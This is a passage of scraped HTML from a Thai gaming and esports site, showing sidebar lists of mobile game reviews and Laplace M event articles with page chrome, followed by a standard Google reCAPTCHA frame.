			<a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/moonton_860x444-2-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท">รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 19, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle" class="post-thumb"><div class="digital-rating-static" data-rate-val="64.166666666667"><strong>64%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/index.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle">รีวิว Knights Chronicle</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 11, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love" class="post-thumb"><div class="digital-rating-static" data-rate-val="69.166666666667"><strong>69%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="127" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/2017042519283110330-2.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love">รีวิว Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 21, 2018</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><h4>Best Reviews</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4" class="post-thumb"><div class="digital-rating-static" data-rate-val="85.833333333333"><strong>8.6</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/12/00-87.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Witch Spring 4" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4">รีวิว Witch Spring 4</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>December 30, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset" class="post-thumb"><div class="digital-rating-static" data-rate-val="82.5"><strong>83%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/01-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset">รีวิว Sdorica : Sunset</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 8, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side" class="post-thumb"><div class="digital-rating-static" data-rate-val="80.833333333333"><strong>8.1</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/02/00-51.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Counter Side" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side">รีวิว Counter Side</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 11, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile" class="post-thumb"><div class="digital-rating-static" data-rate-val="80"><strong>80%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/Closer_๑๙๐๑๑๗_0052.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile">รีวิว Closer Mobile</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 20, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3" class="post-thumb"><div class="digital-rating-static" data-rate-val="79.333333333333"><strong>79%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/Yae.Sakura.Houkai.Gakuen.full_.2327932.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3">รีวิว Honkai Impact 3</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title has-block-head-4"><h4>Trick</h4></div>			<div class="textwidget"><p><a href="/tag/world-of-dragon-nest/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/01/nest.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/laplace-m/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/laplaceM.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/sdorica/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_01.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/HeroesOftheStorm/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_02.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/IdentityV/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_03.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/SpiritWish/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/spiritwish.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/onmyoji-arena/"><img loading="lazy" class="alignnone wp-image-3518 size-full" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/onmyoji_rena.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/King'sRaid/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_06.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/ROV/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_07.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/RagnarokM/"><img loading="lazy" class="alignnone wp-image-2613 size-full" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_08-2.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/EpicSeven/"><img loading="lazy" class="alignnone wp-image-2614" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_09-2.png" alt="" width="500" height="94" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
			<div class="container full-width related-posts-full-width">
			<div class="tie-row">
				<div class="tie-col-md-12">
			

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-comeback-event/" title="รายละเอียดกิจกรรมเรียกรวมสาวก" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/04/e0d45d6249d34b4a31341deef9af1d33.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-comeback-event/" title="รายละเอียดกิจกรรมเรียกรวมสาวก">รายละเอียดกิจกรรมเรียกรวมสาวก</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 24, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-sleepless-party-event/" title="อัพเดตกิจกรรมงานปาร์ตี้ใน Laplace M พร้อมชุดนอนและหมีขาวสุดน่ารัก" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/04/78249cdbfbe1dc0a37dbdced5e6f6559.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-sleepless-party-event/" title="อัพเดตกิจกรรมงานปาร์ตี้ใน Laplace M พร้อมชุดนอนและหมีขาวสุดน่ารัก">อัพเดตกิจกรรมงานปาร์ตี้ใน Laplace M พร้อมชุดนอนและหมีขาวสุดน่ารัก</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 24, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-new-job-yuwei/" title="Laplace M : ข้อมูลสกิล และจุดเด่นจุดด้อย ของอาชีพใหม่ &#8220;Yuwei&#8221;" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/5a2b69dd6acee5ba2450e518fb076f44.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-new-job-yuwei/" title="Laplace M : ข้อมูลสกิล และจุดเด่นจุดด้อย ของอาชีพใหม่ &#8220;Yuwei&#8221;">Laplace M : ข้อมูลสกิล และจุดเด่นจุดด้อย ของอาชีพใหม่ &#8220;Yuwei&#8221;</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 25, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-costume-girl/" title="Laplace M : คลังชุดแฟชั่นตัวละครหญิง" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/37087b8ff93a16d77759c69cb0ac5941.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-costume-girl/" title="Laplace M : คลังชุดแฟชั่นตัวละครหญิง">Laplace M : คลังชุดแฟชั่นตัวละครหญิง</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 18, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

						</div><!-- .tie-col-md-12 -->
		</div><!-- .tie-row -->
	</div><!-- .container -->
	
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		

		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2023, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-gamepad"></span> <a href="https://www.thailandesportclub.com/" target="_blank">Thailand ESport Club</a> <a href="/contact">:: ติดต่อเรา</a>&nbsp;&nbsp;Partner : <a href="https://www.whatphone.net" title="มือถือ สมาร์ทโฟน โทรศัพท์มือถือ รีวิวมือถือ บทความมือถือ Gadget Games App">whatphone.net</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/" rel="external" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D&#038;url=https://www.thailandesportclub.com/laplace-m-server-pro-player-event/" rel="external" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="whatsapp://send?text=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D - https://www.thailandesportclub.com/laplace-m-server-pro-player-event/" rel="external" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="tg://msg?text=Laplace+M+%3A+%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%AD%E0%B8%B5%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B9%8C+%E2%80%9C%E0%B8%94%E0%B8%A7%E0%B8%A5%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B9%82%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%93%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E2%80%9D - https://www.thailandesportclub.com/laplace-m-server-pro-player-event/" rel="external" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="fa fa-angle-up"></span></a><div class="clear"></div>
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.thailandesportclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://www.thailandesportclub.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title has-block-head-4">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://www.thailandesportclub.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://www.thailandesportclub.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thailandesportclub.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/laplace-m-server-pro-player-event/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/js/scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.24540901184082 seconds, on 24-02-23 6:57:22 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ct4hxM6q_FJ6wu62xFDyIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428768878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>